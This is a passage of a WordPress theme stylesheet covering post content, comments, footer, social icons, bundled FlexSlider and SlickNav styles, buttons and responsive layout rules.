	margin-bottom: 1.5em; 
}

/*
.post-single > p:first-child:first-letter {
	color: #c70000;
	float: left;
	font-weight: 700;
	font-size: 76px;
	line-height: 1em;
	margin-right: 15px;
}
*/

.post-single img {
	margin-bottom: 20px; 
}

.post-single img.alignnone, 
.post-single img.aligncenter, 
.post-single img.alignleft, 
.post-single img.alignright {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.post-single .alignright {
	display: inline;
	float: right;
	margin: 0 0 0 20px;
}

.post-single .alignleft {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
}

.post-single iframe {
	max-width: 100%;
}

.post-single textarea {
	max-width: 97%;
}

.post-single blockquote {
	font-size: 20px;
	font-weight: normal;
	line-height: 2em;
    margin: 40px 0;
    padding: 0;
    text-align: center;
}

.post-single blockquote::after, 
.post-single blockquote::before {
    border-top: 1px solid #dfdfdf;
    content: "";
    display: block;
    margin: 30px auto;
    width: 20%;
}

.post-single blockquote p {
	margin-bottom: 1.1667em;
}

.post-single blockquote cite {
	display: block;
	font-size: 13px;
	font-style: normal;
	margin: 1.5em 0 0;
	text-transform: uppercase;
}
.post-single a {
	text-decoration:none; 
}
.post-single a:hover,
.post-single a:focus {
	text-decoration:underline; 
	cursor: pointer; 
}

.post-single ul,
.post-single ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

.post-single ul li {
	list-style-type: disc;
}

.post-single ol li {
	list-style-type: decimal;
}

/******************************************
7. Comments
******************************************/

#comments .comment-reply-title {
	font-size: 24px;
	font-weight: 500;
	margin: 0 0 0.75em;
}

.comments-area {
	margin: 3em 0 0;
	text-align: left;
}

.comments-area .comments-title {
	margin: 0 0 2em;
}

.page .comments-area {
	margin-left: 0;
}

.comment-list {
	margin: 1.75em 0;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment,
.pingback,
.trackback {
	padding: 1.75em 0;
}

.depth-1 {
	border-bottom: solid 1px #ece8e0;
}

.depth-1:first-child {
	margin-top: 0;
	padding-top: 0;
}

.children {
	margin-top: 24px;
}

.children .comment {
	border-left: 5px solid #e7e7e7;
	padding-left: 24px;
}

.comment-author .avatar {
	border-radius: 50%;
	float: left;
	margin-right: 20px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.comment-meta {
	margin-bottom: 0;
}

.comment-meta .fn {
	display: inline-block;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	margin-right: 15px;
}

.says {
	display: none;
}

.comment-metadata {
	display: inline-block;
	font-size: 14px;
}

.comment-metadata a {
	color: #aaa;
}

.comment-metadata a:hover {
	color: #666;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-tools {
	display: inline-block;
	float: right;
}

.comment-tools a {
	font-size: 13px;
	font-weight: normal;
}

.comment-reply-link {
	margin-left: 10px;
}

.comment-respond {
	padding: 0 20px 20px 0;
}

.comment-list .comment-respond {
	padding-top: 30px;
}

.comment-content {
	color: #555;
	font-size: 15px;
	line-height: 1.75em;
	overflow: hidden;
}

.comment-content p {
	margin: 1em 0 0;
}

.comment-form label {
	display: block;
	font-size: 15px;
	font-weight: 500;
	margin: 1em 0;
	text-transform: uppercase;
}

.comment-form label .required {
	color: #e95445;
	font-weight: 600;
}

.form-allowed-tags {
	font-size: 13px;
}

.no-comments {
	text-align: center;
}

.bypostauthor {
	display: block;
}

/******************************************
8. Footer
******************************************/

.site-footer {
	background-color: #042351;
	border-top: solid 10px #c70000;
	color: #fff;
	color: rgba(255,255,255,0.6);
	font-size: 14px;
	font-weight: 400;
	line-height: 2em;
	margin: -60px 0 0;
	padding-top: 120px;
	padding-bottom: 40px;
	position: relative;
	text-align: right;
	z-index: 3;
}

.site-footer a {
	color: #fff;
	color: rgba(255,255,255,0.6);
	text-decoration: underline;
}

.site-footer .current-menu-item a,
.site-footer a:hover,
.site-footer a:focus {
	color: #fff;
	text-decoration: underline;
}

.wrapper-footer {
	padding-right: 0;
	padding-left: 0;
	text-align: center;
}

.wrapper-copy {
	border-top: solid 1px rgba(255,255,255,0.1);
	font-size: 14px;
	margin-top: 30px;
	padding: 30px 0 0;
	text-align: center;
}

.site-footer .copy {
	margin-bottom: 0;
}

.site-footer .logo-site-footer {
	margin-bottom: 30px;
}

.pre-footer {
	text-align: left;
}

.pre-footer .ilovewp-column {
	display: inline;
	float: left;
	margin-right: 3.27868852%;
	width: 22.54098360%;
}

.pre-footer .ilovewp-column-1 {
	line-height: 2.25em;
	text-align: center;
}

.pre-footer .ilovewp-column-4 {
	margin-right: 0;
}

.pre-footer .widget {
	margin-bottom: 30px;
}

.pre-footer .widget:last-child {
	margin-bottom: 0;
}

.pre-footer li {
	line-height: 2em;
}

.pre-footer .widget-title {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: 1.75em;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

.site-footer .social-links {
	display: block;
	float: none;
	margin: 10px 0 0;
}

.site-footer .copy-ilovewp {
	line-height: 1em;
	margin: 10px 0 0;
}

.site-footer .theme-credit a {
	color: inherit;
}

.site-footer .footer-logo-ilovewp {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

/******************************************
9. Miscellaneous
******************************************/

#wpstats { display: none; }

.error-404 .post-single .post-date {
	color: #888;
	display: inline-block;
	font-size: 13px;
	margin: 0 0 0 10px;
}

.post-single #jp-relatedposts h3.jp-relatedposts-headline {
	font-size: 14pt;
}

.post-single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	margin-bottom: 10px;
}

/* WordPress Search Widget */

.post-single .search-form {
	margin: 30px 0;
}

.ilovewp-page-intro .search-form {
	margin: 30px 0 0;
}

.widget_search .search-field {
	margin-bottom: 5px;
	width: 85%;
}

#searchform label {
	display: none;
}

#s {
	background-color: #fff;
	display: inline;
	float: left;
	border: solid 1px #ccc;
	font-size: 13px;
	margin: 0 3px 10px 0;
	padding: 6px 5px;
	width: 70%;
}

#searchsubmit {
	border: none;
	display: inline;
	float: left;
}

/* Begin Images */
.post-single .aligncenter {	display: block;	margin-left: auto;	margin-right: auto;	}
.post-single .alignright {	margin: 0 0 5px 20px;	display: inline;	}
.post-single .alignleft {	margin: 0 20px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}

/* Caption for images */
.post-single .wp-caption { 
	background-color: #f3f3f3; 
	border-bottom: solid 2px #e3e3e3; 
	margin-bottom: 1em;
	max-width: 100%;
	padding: 0 0 15px;
}
.post-single .wp-caption img { 
	background: none; 
	border: 0; 
	margin: 0 0 15px;
	max-width:100%; 
	width: 100%; 
	height:auto;
}
.post-single .wp-caption-text, 
.gallery-caption { 
	color: #777; 
	font-size:13px; 
	line-height: 1.5em; 
	margin: 0 10px;
}
.post-single .wp-caption.aligncenter { 
	margin:0 auto 15px;
}

/* [gallery] shortcode styling */
.post-single .gallery { margin: 1em auto 1.5em; text-align:center; clear:both; }
.post-single .gallery-icon {
	background-color: #fff;
	border: solid 1px #eeeeee;
	margin-bottom: 10px;
	padding: 4px;
}
.post-single .gallery .gallery-item { display: -moz-inline-stack; display: inline-block; margin: 1em 1.5% 1.5em; width: 30%; vertical-align: top; zoom: 1; *display: inline; }
.post-single .gallery img { width: 100%; height: auto; margin: 0; }
.post-single .gallery-caption { margin-left: 0; }
.post-single .gallery-columns-1 .gallery-item {
	margin: 1em auto;
	width: 100%;
}

.post-single .gallery-columns-2 .gallery-item {
	margin: 1em 2.5%;
	width: 45%;
}

.post-single .gallery-columns-4 .gallery-item {
	margin: 1em 1.5%;
	width: 22%;
}

/* Social Links */
.social-links {
	display: inline-block;
	float: right;
	margin: 10px 0 0 15px;
}
.social-links:only-child {
	margin-top: 0;
}

.social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-links ul li {
	display: inline-block;
	list-style: none;
	margin: 0;
}

.social-links ul a {
	display: inline-block;
	margin-bottom: 0;
	text-decoration: none;
}

.social-links ul a:before {
	color: #fff;
	content: '\f415';
	display: block;
	font-family: 'Genericons';
	font-size: 13px;
	font-size: 0.8rem;
	line-height: 1;
	padding: 6px 6px;
	position: relative;
	text-align: center;
	transition: top .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	border-radius: 50%;
}

.social-links ul a:hover {
	border-bottom: none;
	text-decoration: none;
}

.social-links ul a:hover:before {
	background: #c70000;
	color: #fff;
	text-decoration: none;
	transition: background .3s ease-in-out;
	-webkit-transition: background .3s ease-in-out;
}

.social-links ul a[href*='wordpress.org']:before,
.social-links ul a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links ul a[href*='facebook.com']:before {
	content: '\f204';
}

.social-links ul a[href*='twitter.com']:before {
	content: '\f202';
}

.social-links ul a[href*='dribbble.com']:before {
	content: '\f201';
}

.social-links ul a[href*='plus.google.com']:before {
	content: '\f206';
}

.social-links ul a[href*='pinterest.com']:before {
	content: '\f209';
}

.social-links ul a[href*='github.com']:before {
	content: '\f200';
}

.social-links ul a[href*='tumblr.com']:before {
	content: '\f214';
}

.social-links ul a[href*='youtube.com']:before {
	content: '\f213';
}

.social-links ul a[href*='flickr.com']:before {
	content: '\f211';
}

.social-links ul a[href*='vimeo.com']:before {
	content: '\f212';
}

.social-links ul a[href*='instagram.com']:before {
	content: '\f215';
}

.social-links ul a[href*='codepen.io']:before {
	content: '\f216';
}

.social-links ul a[href*='linkedin.com']:before {
	content: '\f207';
}

.social-links ul a[href*='foursquare.com']:before {
	content: '\f226';
}

.social-links ul a[href*='reddit.com']:before {
	content: '\f222';
}

.social-links ul a[href*='digg.com']:before {
	content: '\f221';
}

.social-links ul a[href*='getpocket.com']:before {
	content: '\f224';
}

.social-links ul a[href*='path.com']:before {
	content: '\f219';
}

.social-links ul a[href*='stumbleupon.com']:before {
	content: '\f223';
}

.social-links ul a[href*='spotify.com']:before {
	content: '\f515';
}

.social-links ul a[href*='twitch.tv']:before {
	content: '\f516';
}

.social-links ul a[href*='dropbox.com']:before {
	content: '\f225';
}

.social-links ul a[href*='/feed']:before {
	content: '\f413';
}

.social-links ul a[href*='skype']:before {
	content: '\f220';
}

.social-links ul a[href*='mailto']:before {
	content: '\f410';
}

/* Homepage Slideshow/Tabs */

#ilovewp-featured-content {
	display: block;
	max-width: 100%;
	overflow: hidden;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 20;
}

#ilovewp-featured-content li {
	list-style-type: none;
}

#ilovewp-featured-content-carousel {
	margin-bottom: 40px;
}

#ilovewp-featured-content .ilovewp-notice,
#ilovewp-featured-content-header .ilovewp-notice {
	font-size: 15px;
	line-height: 26px;
	margin: 20px 0;
}

#ilovewp-featured-content .wrapper {
	position: relative;
}

#ilovewp-featured-content img {
	display: inline-block;
	margin: 0;
	height: inherit; /* Make sure images are scaled correctly. */
	max-width: inherit; /* Adhere to container width. */
	width: 100%;
}

#ilovewp-featured-content .image-wrapper {
	display: inline-block;
	position: relative;
}

#ilovewp-featured-content .ilovewp-post-wrapper {
	position: relative;
}

#ilovewp-featured-content .post-preview {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: left;
}

#ilovewp-featured-content .post-preview-nothumb {
	background-color: #222;
}

#ilovewp-featured-content .post-preview-nothumb .post-excerpt {
	margin-bottom: 50px;
}

#ilovewp-featured-content .post-preview-wrapper {
	padding: 40px 30px 30px;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 80%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 80%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 80%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.empty-slider {
    max-width: 780px;
}

#ilovewp-featured-content .slides {
    white-space: nowrap;
    overflow: hidden;
}

#ilovewp-featured-content .slide {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	list-style-type: none;
	margin-right: 0;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}

#ilovewp-featured-content a {
	color: #fff;
}

#ilovewp-featured-content a:hover,
#ilovewp-featured-content a:focus {
	text-decoration: underline;
}

#ilovewp-featured-content .title-post {
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	font-size: 22px;
	font-weight: 600;
	margin: 2em 0 0;
}

#ilovewp-featured-content .post-excerpt {
	color: rgba(255,255,255,0.8);
	font-size: 15px;
	font-weight: 400;
	line-height: 2em;
	margin: 1em 0 0;
}

#ilovewp-featured-tabs {
	margin-bottom: 30px;
}

#ilovewp-featured-tabs .ilovewp-tabs {
	max-width: 100%;
}

#ilovewp-featured-tabs .ilovewp-tabs .ilovewp-tab {
	display: inline;
	float: left;
}

#ilovewp-featured-tabs .ilovewp-tabs-2 .ilovewp-tab {
	width: 50% !important;
}

#ilovewp-featured-tabs .ilovewp-tabs-3 .ilovewp-tab {
	width: 33.33333333% !important;
}

#ilovewp-featured-tabs .ilovewp-tabs-4 .ilovewp-tab {
	width: 25% !important;
}

#ilovewp-featured-tabs .ilovewp-tab {
	background-color: #064e7a;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
}

#ilovewp-featured-tabs a {
	color: #fff;
}

#ilovewp-featured-tabs .flex-active-slide {
	background-color: #1e74a9;
	text-decoration: underline;
}

#ilovewp-featured-tabs .image-description {
	display: block;
	font-size: 14px;
	line-height: 1.75em;
	padding: 15px 15px;
}


/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.ilovewp-slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; }
.flexslider .ilovewp-slides > li { display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .ilovewp-slides img { display: block; height: auto; width: 100%; }

/* Clearfix for the .slides element */
.ilovewp-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .ilovewp-slides {display: block;} 
html .ilovewp-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .ilovewp-slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .ilovewp-slides {zoom: 1;}

.carousel li {margin-right: 5px; }

/******************************************
10. Accessibility
******************************************/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/******************************************
11. Buttons, Forms
******************************************/

.button,
#searchsubmit,
.form-submit #submit,
#submit-contact,
.widget_wysija_cont .wysija-submit {
	border: 0;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	padding: 8px 20px;
	text-transform: uppercase;
}

.widget_wysija_cont .wysija-submit {
	margin-top: 5px;
}

.button:hover,
.button:focus {
	color: #151515;
}

.widget_wysija_cont p label {
	display: block;
	font-weight: 500;
	margin: 5px 0 10px;
}

.widget_wysija_cont .wysija-input {
	width: 100%;
}

#searchsubmit,
.button-yellow {
	background-color: #ebcc6e;
	color: #151515;
	font-weight: 500;
}

.button-yellow:hover,
.button-yellow:focus {
	background-color: #e0ba48;
}

.button-blue {
	background-color: #06b3db;
	font-weight: 500;
}

.button-blue:hover,
.button-blue:focus {
	background-color: #0a9bbc;
	color: #fff;
}

.button-red {
	background-color: #ea5b4d;
	color: #fff;
	font-weight: 500;
}

.button-red:hover,
.button-red:focus {
	background-color: #c8493c;
	color: #fff;
}

.form-submit #submit,
.button-green,
.widget_wysija_cont .wysija-submit {
	background-color: #ab1133;
	color: #fff;
	font-weight: 500;
}

.button-green:hover,
.button-green:focus {
	background-color: #209852;
	color: #fff;
}

.button-gray {
	background-color: #e6e6e6;
	color: #222;
	font-weight: 500;
}

.button-gray:hover,
.button-gray:focus {
	background-color: #d6d6d6;
}

.form-submit #submit:hover,
#searchsubmit:hover,
.button:hover,
.form-submit #submit:focus,
#searchsubmit:focus,
.button:focus,
.widget_wysija_cont .wysija-submit:hover,
.widget_wysija_cont .wysija-submit:focus {
	background-color: #131313;
}

.form-submit #submit:active,
#submit-contact:active,
#searchsubmit:active,
.button:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.form-submit #submit,
#searchsubmit,
#submit-contact {
	font-size: 14px;
	letter-spacing: 0.5px;
}

/******************************************
12. SlickNav Responsive Mobile Menu
******************************************/

/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 2px; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: inline-block;
    line-height: 1.188em;
    float: none; }
  .slicknav_menu .slicknav_icon {
    display: inline-block;
    float: none;
    width: 20px;
    height: 10px;
    margin: 0 0 0 5px; }
    .slicknav_menu .slicknav_icon:before {
      background: transparent;
      width: 1.125em;
      height: 0.875em;
      display: block;
      content: "";
      position: absolute; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block;
    text-transform: uppercase; }
  .slicknav_nav li li {
  	text-transform: none;
  }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 15px;
  box-sizing: border-box;
  background: #111;
  padding: 5px; }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #fff; }

.slicknav_btn {
  margin: 5px 5px 6px;
  text-decoration: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #111; }

.slicknav_nav {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 1em;
  list-style: none;
  overflow: hidden; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_row {
    padding: 8px 10px;
    margin: 2px 5px; }
    .slicknav_nav .slicknav_row:hover {
      -webkit-border-radius: 6px;
      -moz-border-radius: 6px;
      border-radius: 6px;
      background: #042351;
      color: #fff; }
  .slicknav_nav a {
    padding: 8px 12px;
    margin: 2px 5px;
    text-decoration: none;
    color: #fff; }
    .slicknav_nav a:hover {
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      border-radius: 3px;
      background: #042351;
      color: #fff;
      text-decoration: none;
  }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }


/******************************************
13. Media Queries (Responsive Feature)
******************************************/
 
/* Tablet Landscape */
@media screen and (max-width: 1200px) {

	div.wrapper {
		width: 96%;
	}
	
	/* Facebook Like Button */
	.widget div.fb-like.fb_iframe_widget {
		width: 100% !important;		
	}

	.widget .fb_iframe_widget { width: 100%!important }
	.widget .fb_iframe_widget span { width: 100%!important; }
	.widget .fb_iframe_widget span iframe { width: 100%!important; }
	
	.twitter-follow-button {max-width: 100%; }

	#ilovewp-featured-posts {
		height: auto;
		min-height: auto;
	}
	
	#ilovewp-featured-posts .slide {
		width: 100%;
	}
	
	#ilovewp-featured-posts img {
		max-width: 100%;
	}

}

/* Tablet Landscape */
@media screen and (max-width: 960px) {

	.wrapper-main {
		padding: 30px;
	}
	
	.site-content-wrapper {
		padding-left: 30px;
	}
	
	.wrapper-reversed .site-content-wrapper {
		padding-right: 30px;
		padding-left: 0;
	}
	
	.comment-respond {
		padding-right: 0;
	}
	
	#commentform input,
	#commentform textarea {
		width: 100%;
	}
	
	.ilovewp-posts-archive .title-post {
		font-size: 17px;
	}
	
}

/* Tabled Portrait */
@media screen and (max-width: 768px) {

	#site-main {
		margin-top: 0;
	}
	
	.site-footer {
		margin-top: 0;
		padding-top: 50px;
	}
	
	div.wrapper {
		width: 96%;
	}
	
	div.wrapper-main {
		width: 100%;
	}

	div.wrapper-header {
		padding-right :0;
		padding-left: 0;
	}
	
	.site-header {
		padding-bottom: 10px;
	}
	
	.site-header .site-branding {
		display: block;
		float: none;
		margin: 0 0 30px;
		text-align: center;
	}
	
	.site-header .social-links {
		display: block;
		float: none;
		margin: 20px 0 0;
		text-align: center;
	}
	
	.post-single {
		margin-right: 0;
	}
	
	#site-content,
	#site-aside {
		display: block;
		float: none;
		width: 100%;
	}

	#site-aside .widget {
		display: inline-block;
		margin-right: 2%;
		margin-left: 2%;
		vertical-align: top;
		width: 45%;
	}
	
	#site-content {
		margin-bottom: 30px;
	}
	
	.site-content-wrapper,
	.wrapper-reversed .site-content-wrapper {
		padding-right: 0;
		padding-left: 0;
	}
	
	.ilovewp-page-inner .title-page,
	.ilovewp-archive-intro .title-page {
		font-size: 28px;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 32px;
		line-height: 1.5em;
	}
	
	.comment-meta .fn {
		font-size: 15px;
	}
	
	.comment-metadata {
		font-size: 12px;
	}
	
	.ilovewp-page-intro .post-meta,
	.post-single .page-links,
	.post-single .tags-links,
	.comment-content {
		font-size: 14px;
	}

	.pre-footer .ilovewp-column {
		margin-right: 6%;
		width: 47%;
	}

	.pre-footer .ilovewp-column-2,
	.pre-footer .ilovewp-column-4 {
		margin-right: 0;
	}

	.pre-footer .ilovewp-column-1,
	.pre-footer .ilovewp-column-2 {
		margin-bottom: 30px;
	}

	/* Main Menu */

	#menu-main {
		display: none;
	}

	#site-header-navigation {
		display: block;
		float: none;
		margin-top: 20px;
		margin-bottom: 20px;
	}

	#site-menu-main,
	#menu-main-slick {
		display: none;
	}

	.navbar-header {
		display: block;
	}

	.site-header .slicknav_menu {
		text-align: center;
	}

	.site-header .menu {
		margin-bottom: 10px;
	}

	#site-header-navigation .sub-menu a {
		color: #ccc;
		color: rgba(255,255,255,0.7);
	}

	#site-header-navigation .sub-menu a:hover,
	#site-header-navigation .sub-menu a:focus {
		color: #fff;
		text-decoration: none;
	}

	/* End Menu */

	.theme-credit {
		display: none;
	}
	
	.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
		margin-bottom: 0;
	}
	
	.post-navigation .nav-previous, 
	.post-navigation .nav-next, 
	.posts-navigation .nav-previous, 
	.posts-navigation .nav-next {
		border-width: 0;
		width: 100%;
	}
	
	.post-navigation .nav-previous,
	.posts-navigation .nav-previous {
		margin-bottom: 10px;
	}
	
	.comment-respond {
		padding-top: 0;
		padding-bottom: 0;
	}
	
	#ilovewp-featured-posts .image-description {
		padding: 12px 15px;
	}
	
	#ilovewp-featured-posts .image-description {
		font-size: 16px;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

	.wrapper-header {
		padding-right: 20px;
		padding-left: 20px;
	}
	
	.site-footer {
		font-size: 14px;
	}
	
	.social-links {
		display: block;
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	
	.social-links ul li {
		margin: 0 5px;
	}
	
	.navbar-toggle {
		top: -45px;
	}

	#site-aside {
		margin-top: 0;
	}
	
	#site-aside .widget {
		display: inline-block;
		margin-right: 2%;
		margin-left: 2%;
		vertical-align: top;
		width: 45%;
	}
	
	.site-header .wrapper-header,
	.wrapper-footer {
		text-align: center;
	}
	
	.site-header .site-branding,
	.wrapper-footer {
		display: block;
		float: none;
		margin-right: auto;
		text-align: center;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.ilovewp-page-intro .taxonomy-description {
		font-size: 15px;
	}
	
	blockquote {
		font-size: 20px;
	}
	
	#infinite-handle span {
		padding: 3px 10px;
	}
	
	.post-single {
		font-size: 15px;
	}
	
	.ilovewp-page-intro .post-meta {
		display: block;
	}
	
	.ilovewp-posts-archive .post-preview {
		font-size: 14px;
	}
	
	#ilovewp-featured-content .post-excerpt {
		display: none;
	}
	
	.ilovewp-posts-archive .title-post {
		font-size: 16px;
	}
	
	.ilovewp-posts-archive .post-excerpt {
		line-height: 1.65em;
	}
	
	#ilovewp-featured-content .post-preview-nothumb .post-excerpt {
		margin-bottom: 20px;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {

	.site-footer {
		padding-right: 20px;
		padding-left: 20px;
	}
	
	.site-header .navbar-toggle a:hover,
	.site-header .navbar-toggle a:focus {
		text-decoration: none;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.post-single blockquote {
		font-size: 18px;
		margin: 1em 0;
	}
	
	.ilovewp-page-intro .post-meta, 
	.post-single .page-links, 
	.post-single .tags-links, 
	.comment-content {
		font-size: 13px;
	}
	
	.ilovewp-page-intro .post-meta-gravatar {
		display: block;
		margin-right: 0;
		margin-top: 10px;
	}
	
	.ilovewp-page-intro .post-meta {
		margin-top: 20px;
	}
	
	.ilovewp-page-inner {
		margin-bottom: 20px;
	}

	#site-aside .widget {
		clear: both;
		display: block;
		margin: 0 0 30px;
		vertical-align: top;
		width: 100%;
	}

	.pre-footer .ilovewp-column {
		display: block;
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
		margin-left: 0;
		width: 100%;
	}

	.pre-footer .ilovewp-column-4 {
		margin-bottom: 0;
	}
	
	.ilovewp-posts-archive .post-preview {
		font-size: 14px;
	}
	
	.ilovewp-posts-archive .post-cover {
		margin-right: 20px;
	}
	
	#ilovewp-featured-pages .title-post {
		font-size: 16px;
		text-align: center;
	}
	
	#ilovewp-featured-pages .post-excerpt {
		display: none;
	}

	.infinite-scroll #infinite-handle span {
		width: 100%;
	}

	#ilovewp-featured-pages .ilovewp-featured-page {
		display: block;
		float: none;
		margin-right: auto;
		margin-bottom: 30px;
		margin-left: auto;
		width: 70%;
	}

	#ilovewp-featured-pages .ilovewp-featured-page-3 {
		margin-bottom: 0;
	}

	#ilovewp-featured-tabs .image-description {
		padding: 10px 8px;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 320px) {

	.ilovewp-page-intro .title-page {
		font-size: 20px;
	}
	
	.ilovewp-page-intro .post-meta, 
	.post-single .page-links, 
	.post-single .tags-links, 
	.comment-content {
		font-size: 13px;
	}
	
	.post-meta .posted-on {
		margin-top: 0;
	}
	
	.post-single {
		font-size: 14px;
	}
	
	.ilovewp-posts-archive .post-cover-wrapper {
		display: block;
		float: none;
		margin-bottom: 20px;
		width: 100%;
	}

	.ilovewp-posts-archive .post-cover {
		margin-right: 0;
	}

}